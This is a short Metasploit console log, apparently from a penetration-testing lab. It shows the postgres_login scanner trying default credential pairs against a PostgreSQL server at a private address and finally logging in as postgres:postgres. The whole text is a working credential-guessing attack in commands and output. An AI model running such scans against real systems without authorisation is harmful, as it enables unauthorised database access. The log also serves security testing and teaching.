 msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.10.13
RHOSTS => 192.168.10.13
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.10.13:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid usernam
e or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid us
ername or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid
username or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid
username or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid us
ername or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.10.13:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: In
valid username or password)
[+] 192.168.10.13:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed